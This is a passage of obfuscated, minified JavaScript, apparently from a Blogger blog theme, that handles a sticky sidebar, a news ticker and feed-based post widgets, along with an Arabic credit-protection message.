if(!(a.scrollTop()>=r[u(2005,0,1672,2226)](n[u(1263,0,962,-121)]()[e(0,1091,2136,1616)],o)&&r.MdHYL(l,x)&&r[u(1074,0,1611,2444)](r[u(-123,0,817,993)],n[e(0,464,1186,225)](r[e(0,84,-900,248)]))))if(r.hilAR(i,0)&&0<c&&r[u(644,0,984,1543)](a[u(1495,0,1407,360)](),r[e(0,1710,876,2667)](n[u(1464,0,962,-84)]()[e(0,1091,515,1691)],o))&&l<=x)if(r[e(0,975,328,785)](r[u(1048,0,702,400)],r[u(1497,0,1481,2546)])){if(r[e(0,-187,-357,338)](r[u(1884,0,817,1202)],n[u(406,0,426,1298)](r[e(0,84,-98,-247)])))if(r[e(0,42,322,65)](r[e(0,935,300,970)],r[u(664,0,897,863)])){var v=r[u(1539,0,1672,1548)](n[u(481,0,962,180)]()[e(0,1091,2028,206)],n[e(0,722,41,691)+e(0,-110,907,-924)][e(0,1288,516,1435)][u(-15,0,962,1863)]().top);n[u(968,0,426,398)](r[u(856,0,46,386)],r[e(0,-42,915,460)]).css(u(680,0,535,1305),0)[u(-122,0,426,1253)](r[e(0,497,1499,229)],v).css(r[u(2325,0,1518,1381)],r[e(0,-8,774,-288)])[e(0,464,441,352)](r.RSEgs,n[e(0,686,-209,-296)]()).css(r[u(-76,0,46,-874)],r[u(-240,0,817,1126)])}else _0x4ac4f3=_0x2d8afb[e(0,1870,2638,979)](),_0x35b74d.append(t[e(0,-137,343,-567)])}else _0x2778c9(e(0,475,152,694))[u(-592,0,437,1033)](t.yMpzl(t[u(1168,0,1356,2430)](t.BPZyE(t[e(0,1394,430,1074)](t[u(1989,0,1356,1104)](t[u(1410,0,1347,2146)](t[u(361,0,823,10)](t[u(-285,0,-103,-544)](t[e(0,-155,142,890)](t[e(0,1411,396,1497)](t[e(0,1349,362,653)](t[u(2206,0,1581,1902)](t[u(954,0,-103,828)](t[e(0,1394,627,2195)](t[u(960,0,398,-550)](t.dnXnu(t[u(50,0,-193,-658)](t[u(671,0,571,667)],_0x2765a8[u(-1006,0,-110,135)])+t[u(47,0,-93,-73)],_0x127591.color),e(0,1338,1713,533)+">-العبث بح"+e(0,174,259,-594)+u(1073,0,38,102)+u(-22,0,-78,-145)+"يع المصمم<"+e(0,-146,489,795)+e(0,517,1341,546)+u(862,0,1485,1865)+e(0,-71,596,-270)+e(0,-182,-401,-892)+e(0,1194,1122,553)+": "),_0x53d7df[e(0,-72,-888,-458)]),t[e(0,1427,2203,390)]),_0xf37cf2[u(-498,0,-110,738)]),t[e(0,1979,1270,1422)]),_0x52ba33.by.request),t.NVcse)+_0x58ed4f.color+t[e(0,1883,933,1262)],_0x300d90[e(0,-72,-395,-1069)])+t[u(-66,0,534,-195)],_0x10655c.by[e(0,1039,1923,315)]),t.nXpYl),_0x18f70b.product),t[u(607,0,956,-91)]),_0x200a32[u(884,0,-110,-1145)]),t[e(0,116,-450,-55)]),_0x534d1b.by[e(0,640,-371,-387)])+(u(1800,0,1472,2369)+u(-571,0,-160,504)+u(188,0,125,-751)+e(0,1633,876,876)));else r.hilAR(0,i)&&r[u(1209,0,719,50)](c,0)&&r[u(-459,0,-204,-828)](a[u(838,0,1407,705)](),n[u(-93,0,962,573)]()[e(0,1091,71,813)]-o)&&r.qABkD(l,x)?r.vrEua(r.kvkAy,r[e(0,1625,1669,1802)])?(r.ZguMT(0,_0x2e5308(u(281,0,1281,1475)+e(0,1606,2027,2464))[u(728,0,545,334)])&&r[u(1072,0,1556,1614)](_0x125e84,r.FAEwl).sidebarFix({frame:r[u(1309,0,1282,723)](_0x84c36c,r.KVmMW)}),r[u(1835,0,937,1893)](0,_0xe76632(r[u(1220,0,1078,2049)])[u(1490,0,545,903)])&&r[u(2861,0,1908,1392)](_0x332f7e,r[u(901,0,1078,1963)])[u(534,0,684,888)]({frame:r[e(0,1946,3045,1658)](_0x465af6,r[e(0,303,-182,499)])})):r[u(2187,0,1213,185)](r[e(0,855,1479,727)],n[e(0,464,-223,-184)](u(918,0,-152,456)))&&(v=r[u(232,0,225,374)](n[e(0,1e3,-16,693)]()[u(2126,0,1053,879)],n[e(0,722,350,1245)+u(452,0,-148,-607)][e(0,1288,1628,492)].offset()[e(0,1091,2186,1898)]),n[u(-554,0,426,872)](r.spWHM,r[e(0,-42,380,-642)])[e(0,464,472,-515)](r[e(0,1261,2121,1979)],0)[e(0,464,-91,489)](u(932,0,1053,694),v)[u(1369,0,426,853)](r[e(0,1556,627,1166)],"auto").css(r[u(1296,0,1518,926)],n.width())[u(1343,0,426,-131)](e(0,-114,65,243),r[e(0,855,1513,1669)])):r[e(0,757,-32,1599)](i,0)?r[u(-610,0,48,71)](0,r[e(0,1017,1702,303)](r[u(165,0,225,434)](r.VvnhG(d,n[u(1038,0,397,832)]()),a.scrollTop()),o))&&a[e(0,1445,2314,2297)]()>r.IZxEa(n[u(-382,0,684,1521)+u(-314,0,-148,579)][e(0,1288,1735,998)][u(885,0,962,649)]()[e(0,1091,641,456)],o)&&r[u(1507,0,610,-55)](e(0,878,11,424),n[e(0,464,-40,1142)](r.spWHM))&&n[e(0,464,-501,-30)](r.spWHM,e(0,348,-509,1304))[u(869,0,426,-84)](r[e(0,1261,265,1772)],r[e(0,1080,339,342)](n[e(0,1e3,1054,2022)]()[e(0,573,-31,616)],a[e(0,590,-250,725)]()))[u(1235,0,426,293)](r[e(0,497,-58,612)],o)[u(-579,0,426,1106)](r[u(2079,0,1518,1828)],r[u(-857,0,-46,-362)])[e(0,464,1514,-518)](r[u(1941,0,1518,2033)],n.width())[u(-466,0,426,1083)]("position",r[e(0,301,997,1109)]):r[e(0,1891,816,1891)](0,i)&&(r[e(0,442,1396,960)](n[u(1228,0,397,1001)](),r[u(69,0,378,1303)](a.height(),o))?n[e(0,464,-225,-305)](r[u(-279,0,46,373)],u(-232,0,310,-781))[e(0,464,-339,1430)](u(1058,0,535,878),r[e(0,1766,1387,2763)](n[e(0,1e3,585,1088)]()[e(0,573,1090,1535)],a[e(0,590,-280,390)]()))[e(0,464,1100,783)](u(1682,0,1053,974),o)[e(0,464,118,-386)]("width",r.THKDo)[e(0,464,1231,688)](r[e(0,1556,2627,2608)],n[u(1230,0,648,192)]())[e(0,464,1470,830)](r[e(0,84,1096,1033)],r[u(930,0,263,975)]):r.tpPFS(s,l)&&n.css(r[u(1106,0,46,662)],r[e(0,-42,-338,-1089)])[e(0,464,154,-308)](r[u(1999,0,1223,605)],n[e(0,1e3,1842,1314)]()[u(1256,0,535,860)]-a[u(883,0,552,897)]())[e(0,464,885,1213)](u(1733,0,1053,782),a.height()-n[u(120,0,397,1323)]())[e(0,464,-308,-458)](u(219,0,648,1721),u(492,0,356,-107)).css("width",r.THKDo)[u(-328,0,426,-80)](r.RSEgs,n[u(-226,0,648,-448)]())[e(0,464,-177,1452)](r.spWHM,r[u(-144,0,263,915)]))}else n.css(r[u(-110,0,794,1039)],u(640,0,1562,2216))[e(0,464,584,1458)]("position",r[e(0,-42,-69,-818)])}function l(n){function o(n,r,e,u){return t(u-659,r-209,0,e)}function f(n,r,e,u){return t(r- -143,r-234,0,e)}if(f(0,1741,2140)!==r[o(0,1862,1650,1526)]){for(var l in i=r.nCqco(a[f(0,1669,1873)](),u),e)r[f(0,707,1047)](s,e[l]);return u=a[o(0,2468,2556,2471)](),c=i,!0}var x={LEWmm:function(n,t){return r[(e=3708,u=3819,i=2997,o(0,e-104,u,i-25))](n,t);var e,u,i},ojbvd:r[o(0,2399,2083,1410)],WYwlc:r[o(0,2477,3071,2223)],IEynZ:"hidden",prGGM:r[o(0,2501,2142,2226)]};r[o(0,1991,2323,2767)](_0x5d13fe,f(0,969,342)).each((function(){function n(n,t,r,e){return f(0,r- -197,e)}var t,r;(x[n(0,0,1653,2748)](_0x2fd905,this)[n(0,0,491,309)](x.ojbvd)<1||_0x2504db(this)[n(0,0,491,1222)](x[n(0,0,1447,1674)])==x.IEynZ||x.LEWmm(_0x56a9f3,this).is(x[n(0,0,1799,2714)]))&&_0x47597b[(t=1331,r=2143,f(0,r-1077,t))]()}))}n.fn.sidebarFix=function(n){function u(n,r,e,u){return t(r- -571,r-28,0,n)}function i(n,t,r,e){return f(e,n-104,0,e-209)}r[i(1565,0,0,1552)]===r[u(174,587)]?(e.push(this),this[u(379,518)+i(664,0,0,1467)]=n,this[u(-203,260)](r.oylNQ,r.prTKi)[u(295,260)](r[i(858,0,0,1118)],"static")[u(102,260)](u(-469,369),0).css(r.Ajzqp,0)[i(1238,0,0,889)](r[u(270,293)],0)[u(362,260)](r[u(1300,1352)],r[u(-529,-212)]),this[i(1496,0,0,2152)+u(283,-314)][i(2395,0,0,3100)]=!0,this[i(1209,0,0,1309)]()>=n[i(2062,0,0,2267)][u(471,231)]()&&(this[i(1496,0,0,1594)+u(148,-314)][i(2395,0,0,2572)]=!1),r.sZXJc(this[i(1774,0,0,1787)]().top,n.frame.offset()[u(-144,887)])&&(this[u(1307,518)+i(664,0,0,63)][u(2049,1417)]=!1),n[i(1232,0,0,1841)]&&(o=n.topBuffer),r[u(112,279)](s,this)):_0x303f46(this).children(".sub-menu")[i(1532,0,0,1003)]()},a[t(1623,1154,0,1390)]((function(n){function t(n,t,r,e){return f(t,r-439,0,e-479)}if(!r[t(0,2850,2490,1561)]("WFQjq",t(0,1133,1929,1108)))return function(){function n(n,r,e,u){return t(0,e,n-14,u-33)}if(r[n(2831,0,3005,1876)]===r.YbVXu)_0x4371d5.text(_0x52d199[n(1777,0,995,2654)]("_","")),_0x45ff8c[n(2993,0,3454,3016)]().appendTo(_0x52d3c6[n(3025,0,1981,3460)](n(2272,0,2843,2151)));else{var u=e;for(var i in e=[],u)u[i].sidebarFix({frame:u[i][(c=2198,o=1402,t(0,o,c-367,o-8)+"Data")].frame})}var c,o}(),!0;r.sxhxf(_0x224b69,this).css(t(0,2929,2661,1728),r[t(0,2806,2314,1565)]),_0x216edb()})),a[t(700,1728,0,983)](f(1337,2179,0,2717),l),a.bind(r[f(3219,2216,0,2095)],l)}(jQuery),function(n){var t={sZSVg:function(n,t){return n!==t},kRVkR:r(2596,3554,3264,1789),tmFxS:"active",saMkx:function(n,t,r){return n(t,r)},ayJZQ:e(1408,1773,771,794)+e(3409,2468,2892,2694),AyPzj:function(n,t){return n(t)},eKkXk:".active",FOeSN:function(n,t){return n-t},upqKS:function(n,t){return n!=t},aqtMA:function(n,t){return n===t},fsvQR:"wBpbQ",mZpNv:"lWUCx",XTDgj:e(288,1198,433,570),MaXyO:r(1500,1557,2136,1019),praTJ:function(n,t){return n+t},xkCwR:"ouSwY"};function r(n,t,r,e){return _0xb32275(n-483,e,n-50,e-475)}function e(n,t,r,e){return _0xb32275(n-356,e,t-95,e-236)}n.fn[r(1183,0,0,2186)]=function(u){var i={kKqIM:t[o(613,102,808,156)],fCSfL:c(1091,1282,2240,400),eVDAW:function(n,t){return n+t},jBJKN:function(n,r){return t.FOeSN(n,r)},DxmXY:function(n,r){return t[(e=1452,u=2175,i=1109,c(e-22,u-843,i-290,i))](n,r);var e,u,i},IOsvZ:function(n,r){return t.aqtMA(n,r)},hYocB:t[o(1944,929,1681,2037)],oVJlM:function(n,t){return n==t},liLXf:t[o(1614,834,871,1482)],FAmRk:t.XTDgj,nBzGc:function(n,t){return n!==t},MhOgL:t[c(1e3,308,1023,1010)],FVHvH:function(n,r){return t[(e=1400,u=-266,i=517,o(e-298,u,i- -694,i-105))](n,r);var e,u,i},DkubQ:"<a class='"+o(1066,-17,876,-9)+"ref='/sear"+o(3350,2097,2373,1385)+"g>"};function c(n,t,e,u){return r(t- -1509,0,0,u)}function o(n,t,r,u){return e(n-167,r- -779,0,t)}if(t.aqtMA(t[c(0,1122,0,822)],o(2756,1820,2154))){var a={};a[c(0,485,0,137)]=800,a[o(1162,1398,1052)+"e"]=800,a[c(0,1692,0,1498)]=3e3;var f=n[c(0,831,0,215)]({},a,u);function s(n){var r={mUwvy:function(n,r){return t[(e=87,u=678,_0x1c84(e- -757,u))](n,r);var e,u},ePqwL:t[c(1812,862,2715,2735)],zKkcT:t[c(923,418,1704,414)]},e=n,u=e.find("ul");function c(n,t,r,e){return o(n-91,t,n- -3)}var a,s=u.find("li"),l=!1;s.eq(0)[x(2199,3012,2914,2268)](c(764,-76)),s.eq(0)[x(1152,2696,1342,1649)]();t.saMkx(setInterval,(function(){var n={TVFmu:function(n,t){return n(t)}};function t(n,t,r,e){return c(r- -236,t)}!l&&(a=u.find(i[t(0,1262,509)]))[t(0,2451,1440)](f.fadeOutTime,(function(){function e(n,r,e,u){return t(0,e,u-488)}function u(n,r,e,u){return t(0,e,n- -661)}r[e(0,0,827,998)](a[e(0,0,452,765)]().length,0)?"yLPZM"===r[u(1507,0,789)]?n[u(832,0,1315)](_0x2dfaa5,_0x5c47df):(a[e(0,0,303,911)+"s"](r[e(0,0,862,1468)]),a[u(-384,0,-116)]()[e(0,0,2298,2463)](u(-133,0,-295)),a[e(0,0,-17,765)]()[e(0,0,1893,1910)](f[e(0,0,1518,1509)])):(a[e(0,0,925,911)+"s"](r.zKkcT),s.eq(0)[u(1314,0,1793)](e(0,0,1144,1016)),s.eq(0).fadeIn(f.fadeInTime))}))}),f[c(2464,1428)]);function x(n,t,r,e){return o(n-110,n,e-54)}e.on(t[x(974,0,0,2013)],(function(n){var t={HqIeO:i[e(-728,75,-483,690)],ojUer:function(n,t){return i[(r=3133,u=1526,c=2607,e(r,c-1145,u-182,c-109))](n,t);var r,u,c},veiVz:function(n,t){return i.jBJKN(n,t)},nbMCy:function(n,t){return i.DxmXY(n,t)},nZapH:function(n,t){return i.DxmXY(n,t)}};function r(n,t,r,e){return x(e,0,0,t- -494)}function e(n,t,r,e){return x(n,0,0,t- -860)}i[r(0,1906,0,1216)](i[r(0,-81,0,-422)],e(-430,-5))?_0x1beff3.twttr[r(0,1400,0,2127)][e(-165,688)]():i[r(0,1762,0,2259)](n.type,r(0,-4,0,-1086))?i.liLXf!==i[e(569,1556)]?l=!0:(_0x2e6130=_0xb0aa96[r(0,526,0,343)].$t,_0x5bfe9f=_0x245efb[r(0,1659,0,688)](t[e(-873,-467)]),_0x9562fa=_0x46aeeb[e(1520,1293)]('src="',_0x434290),_0x8a4bf6=_0x2ce749[e(1224,1293)]('"',t.ojUer(_0x32fadf,5)),_0x21b06e=_0xcb602d[r(0,-55,0,21)](_0xe29e57+5,t[r(0,1506,0,579)](t[r(0,1506,0,892)](_0x36b54d,_0x5bb5f5),5)),_0x379af5=-1!=_0xf51c62&&t[e(14,210)](-1,_0x580591)&&t[e(279,448)](-1,_0x11211a)&&t[e(-286,448)]("",_0x2ca7b6)?_0x3dc090:_0x455497):i.nBzGc(i[r(0,30,0,-953)],i[r(0,30,0,-201)])?_0x3320ac[e(-356,553)]():l=!1}))}return this.each((function(){var r,e;t[(r=1081,e=315,o(r-160,r,e- -665))](s,n(this))})),this}_0x3a6db2[c(0,1745,0,1291)](i[o(2891,1643,1891)](i.DkubQ+_0x156036[o(2746,2766,1699)],c(0,1537,0,1032)+o(503,1399,742)))}}(jQuery),$(_0xb32275(374,687,1280,734)+"s .widget."+_0x57222c(511,1059,2560,1543)+_0xb32275(1651,2020,1512,1894)+_0x57222c(1900,3136,2422,2224)+"L, .sidebar .widget."+_0xb32275(3140,1976,2888,2370)+_0xb32275(3488,3099,2915,2788)+".HTML,.new"+_0xb32275(3116,2526,2905,2972)+_0xb32275(323,1926,1325,1938))[_0x57222c(2517,3310,2475,3029)]((function(){var n={qqdVP:r(2995,2435,2039,2032),XlSjk:r(726,546,1695,1392),YprCd:"s72",wZeXh:"s640",EzVYK:r(2505,2186,2076,2602)+t(2294,1353,2313,1939)+'">',SCBQu:function(n,t){return n<t},SJvkL:function(n,t){return n==t},PcVPh:r(2830,1381,1330,2365),yTEvO:function(n,t){return n!==t},ZScNR:r(1297,1223,952,1806),oeAvM:function(n,t){return n in t},gFdbP:t(2423,1908,1901,1583),bMpEo:function(n,t){return n>t},NBWhD:t(2758,1684,1743,2441),VnPBt:function(n,t){return n+t},AjvpE:function(n,t){return n+t},iyvLt:function(n,t){return n+t},uxdSa:r(2998,2462,3544,2562)+t(1103,1039,-205,515)+r(-269,352,773,736)+"lank.gif",CbxrW:t(790,2900,2001,1847)+t(876,1070,924,727)+t(1384,1851,1762,2480)+r(1736,2967,3143,2430),OACiz:"http://img"+t(3056,2138,2616,2003)+t(1211,252,970,759)+r(156,1663,118,898)+r(711,2543,2667,1658),yylDT:function(n,t){return n==t},efsTZ:function(n,t){return n+t},QCoRy:t(956,2432,1998,1997)+r(503,1026,515,796)+'"><img wid'+t(1703,1422,1472,2095)+t(2857,2484,2785,1826)+r(521,584,1011,1466),VVlAc:'"></img></'+r(1613,2968,1278,2188),YOFCh:function(n,t){return n+t},MipUp:function(n,t){return n+t},HhJkA:function(n,t){return n+t},sGMIc:function(n,t){return n+t},orDgr:"<div class"+t(2324,1097,1428,1720)+r(1277,138,1520,936)+t(3177,2247,2915,2210),JSnEn:r(-310,994,915,604)+r(-42,1034,169,669)+t(112,-279,1363,792)+'href="',MJzsG:r(1784,3199,3301,2226),nLWqh:r(3210,3388,1770,2289)+">",gRCCI:t(953,160,1291,1207),dSxor:function(n,t){return n+t},iuwRY:r(2095,2228,1755,1440)+t(2239,2820,2768,2212)+r(1411,3077,3030,2366)+t(1547,1096,1807,1201)+t(1920,1832,1525,1092),iLCpb:"</span>",AGoie:function(n,t){return n===t},mOPMy:function(n,t){return n+t},WUlVv:function(n,t){return n+t},wlShQ:"</ul>",WwNKa:t(1619,-336,499,666),woNcj:r(2719,2933,1284,1974)+t(1228,1367,1594,1892)+'"></div>',keIke:t(2499,1939,3209,2173),GCgTy:t(-420,-311,-389,505),YUghq:function(n,t){return n-t},fARUX:function(n,t){return n!=t},MQOik:t(2108,3216,2766,2442)+r(305,39,511,712)+t(1706,2037,690,1360)+r(2943,1535,2175,2099)+">",oVSFU:r(2522,2256,1803,2343),CdDRP:t(2899,2597,2713,2439),JDcoZ:function(n,t){return n<t},VKKEo:r(1289,567,1178,737),nsygo:t(900,697,2465,1785),liAYc:function(n,t){return n!=t},kKKPk:function(n,t){return n(t)},saNZN:r(1179,2032,1789,1413)+t(1283,1500,1822,776)+r(1712,1960,1412,968)+t(872,690,885,541),IqpSr:".post-time"+t(522,367,1654,1349),CBTSl:function(n,t){return n+t},CfQEJ:function(n,t){return n+t},PKwHg:"<i class='"+r(1072,2770,1610,1812)+t(593,1761,1872,783),WReAF:function(n,t,r){return n(t,r)},qzoJe:r(993,3022,2222,1946),cfROT:function(n,t){return n-t},sjHoh:r(2334,1272,2098,2283),cpPNG:"PLfag",tuTuA:t(2575,2648,3158,2331)+t(1202,2407,1099,1623),OtTdk:function(n,t){return n+t},zoykG:function(n,t){return n+t},xHtVW:function(n,t){return n+t},PSRHv:function(n,t){return n+t},mUzil:function(n,t){return n+t},yZuvF:r(2370,2433,1986,2167)+t(2775,1896,1846,1808),cjTMX:t(582,1005,732,1363)+t(3315,2081,3629,2551)+"l/",dbpQq:t(1819,1221,649,1322),mVwPi:function(n,t){return n+t},zFEie:function(n,t){return n+t},tOWjg:function(n,t){return n+t},NnicS:r(1828,2025,2364,1974)+r(1941,2717,3396,2298)+r(2817,983,2627,1739)+'"',fcoKB:'"><img wid'+r(2570,2150,2996,2072)+r(2664,2099,1250,1803)+r(2911,3048,2162,2482),Lmnuv:r(996,2389,952,1938),wIloE:r(1472,1211,2468,1387)+"a></div>",AtwpT:function(n,t){return n+t},bXVkc:function(n,t){return n+t},UoUEe:function(n,t){return n+t},Xibpl:"...</a></h3>",cvozM:function(n,t){return n<t},gVatm:function(n,t){return n+t},DRtte:r(522,1560,681,625)+t(2399,2417,1258,1584)+t(1825,1503,1388,1115),PzEzA:r(1673,1927,817,1025),XyVZH:function(n,t){return n+t},AcRrF:function(n,t){return n+t},lpxdw:function(n,t){return n+t},NDuDZ:r(836,359,507,912),nUDbf:r(351,385,2014,1123)+t(-159,-110,394,739),RguMD:r(969,1333,2217,1587),nhJPa:t(1146,1619,2537,1997)+t(1307,1603,512,1561)+r(313,-211,-19,649),QlMgF:t(2853,2019,810,1782),GwNXw:".has-sub",yzgfB:t(900,136,653,483)+"li",ikjLj:t(2002,2429,1542,2072)+t(1924,1923,1046,1215),OlMea:r(3038,3421,2283,2378)+r(-399,788,899,526),AaDrB:t(-305,1249,-25,559),vvIdJ:function(n,t){return n(t)},GlmbY:function(n,t){return n+t},CamiX:"<div class"+r(2517,888,1903,1878)+'r">0',sSLha:t(1646,119,1547,672),NVUdU:t(1695,2099,2725,2289),Whuqq:t(644,1114,2063,1693),gDYMn:function(n,t){return n+t},RsUNi:t(1070,2246,2131,1997)+'="',RTmYI:t(1619,3270,2130,2442)+r(1252,-144,720,712)+r(795,731,1023,1593)+t(-431,137,-285,497)+'">',igGog:function(n,t){return n!==t},vnNpo:r(1071,-316,826,635),qaOHd:function(n,t){return n<t},bfaID:function(n,t){return n==t},fCvxt:function(n,t){return n==t},wlRds:function(n,t){return n===t},XsshN:r(993,554,112,591),jDeSM:t(826,1660,508,1054),yOVbj:function(n,t){return n!=t},ZInOr:r(377,889,438,772)+"or",umWhi:function(n,t){return n(t)},cGGFi:function(n,t){return n+t},Sncow:r(2396,996,2225,1848),LvgeI:function(n,t){return n+t},mjZTD:function(n,t){return n-t},XxwkB:function(n,t){return n-t},Ljmqj:function(n,t){return n!=t},IojPY:t(2111,2136,2703,1997)+r(901,1143,402,1267)+">",Kdfiz:function(n,t){return n+t},ubqox:function(n,t){return n+t},KVjAb:function(n,t){return n+t},rxVhY:function(n,t){return n+t},SJToG:function(n,t){return n+t},KfqTo:t(2897,2872,3061,1997)+r(1136,2593,2774,1796)+r(2507,1080,2316,2015),wMrTF:function(n,t){return n+t},oSwHf:function(n,t){return n+t},kCEUD:function(n,t){return n+t},ugObY:function(n,t){return n+t},ebttK:function(n,t){return n+t},zQMhs:function(n,t){return n+t},dlBsE:t(868,1280,1103,648)+r(2907,1715,2624,2047)+t(445,1078,924,1115),rtehk:function(n,t){return n==t},lWqCg:function(n,t){return n+t},yFXox:function(n,t){return n+t},hNksC:function(n,t){return n+t},aPBAh:function(n,t){return n+t},gByas:"<div class"+t(1092,440,407,1395)+r(2834,3102,2394,2347)+t(466,301,381,1243)+'r">',ifplH:function(n,t){return n===t},eGDxb:"<span clas"+t(2729,1415,1801,1963)+'">',rWBIt:r(2529,1946,2549,1808),DTztZ:t(3055,1622,1594,2260),MuWqu:"s-slider",pwdKh:t(588,2595,2123,1665),gyVej:t(1818,1426,1912,1925),vYMeh:r(1557,3541,2718,2600),LEpVO:"div.lk",vlGzE:"grid-layout",zvgFQ:r(47,2150,648,1118)+"em",yaAJl:r(473,1625,123,675)+r(1696,331,649,1275)+t(2627,2678,2997,1929),hYgDi:t(562,716,932,765)+t(1517,389,997,1484)+r(1026,1672,2123,1677)+'ft"></i>',ptgwu:'<i class="'+t(1477,2423,1766,1484)+r(1867,1744,2204,1130)+'ght"></i>',xDPWa:function(n,t){return n(t)},UGZjj:t(1272,2297,2308,1898)+".lk.owl-carousel",Fhtzu:".s-slider "+t(1166,1065,2155,1298)+r(1932,2292,2489,1906),VuGhI:function(n,t){return n(t)},dlPLi:r(1334,1479,2418,2155)+".owl-carou"+t(1894,3279,2023,2420),wRSuz:function(n,t){return n(t)},ZuYaU:".widget-co"+r(2084,2462,1555,2574),lojEa:function(n,t){return n*t},jPYZP:r(358,498,1551,1100),GbjYQ:function(n,t){return n+t},pxvAe:t(798,886,779,1674)+t(1501,2610,2634,2322)+r(1256,1296,2811,2281)+"on-in-script&max-res"+t(634,2319,1734,1388),rHFIY:r(1766,1793,708,1125),WtfUs:"ticker",qPBSv:t(1441,899,185,1235),snAiW:t(1816,265,2091,1004),xbRLH:t(1478,1795,2681,2348),JnkpM:r(2095,1646,3107,2405)+t(168,828,1075,858),cmafe:t(-179,-200,188,847),HhzsY:r(3205,1969,2512,2234)+r(1663,1520,335,969)+r(602,-247,1333,793)+t(1607,2502,1623,1595),HtcNa:function(n,t){return n!==t},DqWLk:"mvzhI",rZaua:r(1693,3294,3364,2431),BuMFN:function(n,t){return n+t},oafIt:"<a class='"+r(2014,274,1354,969)+r(1856,2090,1095,2130)+r(1600,1327,-343,720),cWLYq:t(1594,1122,2577,2146),hAhNJ:function(n,t){return n+t},almUA:r(2117,2088,1450,2517)+t(1565,2395,3084,2550)+r(2109,2541,1812,1531)+t(2126,3169,2025,2329)+t(2120,1708,2484,2251)+"s=",MbzAd:function(n,t){return n+t},IDoMX:function(n,t){return n+t},Pkota:"/feeds/pos"+t(2987,1991,2822,2550)+r(1938,2416,1726,1531)+"in-script&"+r(845,1526,2103,1719)+t(432,1700,2024,1331)+r(1736,1654,517,840),BgBss:r(1623,441,547,1499)+t(1335,2088,1191,1193),yIvEe:function(n,t){return n+t},HMEIK:function(n,t){return n+t},JXPAG:r(3607,2243,2252,2517)+r(1656,1433,2830,2527)+t(1540,594,1969,1666),NvPZc:t(839,495,973,1554)+t(1924,2025,1343,2329)+r(1417,2351,2285,2228)+"s=",QkWKV:r(2415,2614,2861,1831),yxrkX:t(2287,2957,3149,2313),xfCpE:"avnDo",dXeYW:r(1702,-219,185,749),lIKRB:function(n,t){return n+t},ERQXQ:t(962,1999,2632,1891),UTBLC:function(n,t){return n+t},sCafD:function(n,t){return n+t},Vihlo:function(n,t){return n+t},OUekw:function(n,t){return n+t},xYNJz:function(n,t){return n+t},rueJd:function(n,t){return n+t},AwUfQ:function(n,t){return n+t},eiIXS:function(n,t){return n+t}};function t(n,t,r,e){return _0xb32275(n-55,n,e- -568,e-470)}function r(n,t,r,e){return _0x57222c(n-39,t-411,r,e- -760)}var e=n[t(25,0,0,734)]($,this)[t(2003,0,0,2535)](n[t(1526,0,0,2182)]),u=e.text(),i=(u.length,u[r(2579,2936,1363,2192)]("[")),o=n[r(2206,357,1242,1160)]($,this)[r(2263,3328,3136,2512)]("h3"),f=u[t(1288,0,0,2215)]("]"),l=u[r(2554,2433,1477,2192)]("/"),x=u[r(1979,1755,1730,1208)](i+1,l)[t(2945,0,0,1875)](),v=u[r(649,1739,1621,1208)](0,i)[t(2363,0,0,1875)](),p=u[r(1428,442,1335,1208)](l+1,f).trim(),h=(u.slice(n[t(852,0,0,1304)](l,1),f)[t(1953,0,0,1875)](),Math[t(2321,0,0,2263)](n.cGGFi(n[t(2157,0,0,2218)](Math[t(410,0,0,847)](),p),1)));switch(v){case n[r(974,1356,2331,1851)]:$[t(114,0,0,1008)]({url:n[r(1533,1971,1547,954)](n.pxvAe,p),type:n[t(1715,0,0,1452)],dataType:t(2584,0,0,2313),success:function(r){function u(n,r,e,u){return t(e,0,0,u-808)}function i(n,r,e,u){return t(u,0,0,r- -99)}for(var c="",o=n[u(0,0,3845,3316)],a=0;n[u(0,0,2529,2537)](a,r[i(0,788,0,1296)][i(0,1348,0,2353)].length)&&a!=r.feed.entry[i(0,1117,0,287)];a++){for(var f=0;f<r[u(0,0,1977,1695)].entry[a].link[i(0,1117,0,1607)];f++)if(n[u(0,0,3092,3394)](n[i(0,2006,0,1618)],r[i(0,788,0,932)][u(0,0,1854,2255)][a].link[f][i(0,381,0,133)])){if(!n[u(0,0,1062,1424)](n.ZScNR,u(0,0,3706,2637))){c=r.feed[i(0,1348,0,1563)][a][i(0,1174,0,720)][f].href;break}_0x4a8cd2=_0x505c6e[i(0,1427,0,591)+"bnail"].url.replace(n[u(0,0,2334,2775)],n.XlSjk)[u(0,0,1770,2095)](n[i(0,873,0,-90)],n[u(0,0,1545,2008)])}if(n.oeAvM(u(0,0,2623,1890),r[u(0,0,1858,1695)][u(0,0,2038,2255)][a]))var s=r[u(0,0,685,1695)][i(0,1348,0,583)][a].content.$t;else s=n[i(0,2199,0,1432)](n[i(0,522,0,106)],b_rc)?r[u(0,0,2085,1695)][i(0,1348,0,1980)][a][u(0,0,1780,2391)].$t:"";n[u(0,0,1793,2475)]((s=s[i(0,1188,0,392)](/<\S[^>]*>/g,"")).length,50)&&(s=s[i(0,1066,0,196)](0,50)+n[u(0,0,2409,1554)]);var l=r[u(0,0,2443,1695)].entry[a][i(0,2026,0,2511)][0][i(0,1437,0,376)].$t,d=r.feed.entry[a].published.$t,v=d[u(0,0,2640,1973)](0,4),p=d.substring(5,7),h=d.substring(8,10),b=d[i(0,1066,0,1560)](0,10),_=n[i(0,2369,0,3299)](n.AjvpE(n[u(0,0,1694,1379)](months[parseInt(p,10)]+" ",h),", "),v),g=r[i(0,788,0,1592)][i(0,1348,0,2194)][a][u(0,0,2461,2933)][0].gd$image[i(0,1105,0,1588)];if(g[i(0,952,0,1026)](n[u(0,0,3802,3175)]))var m=n[u(0,0,517,1469)];else 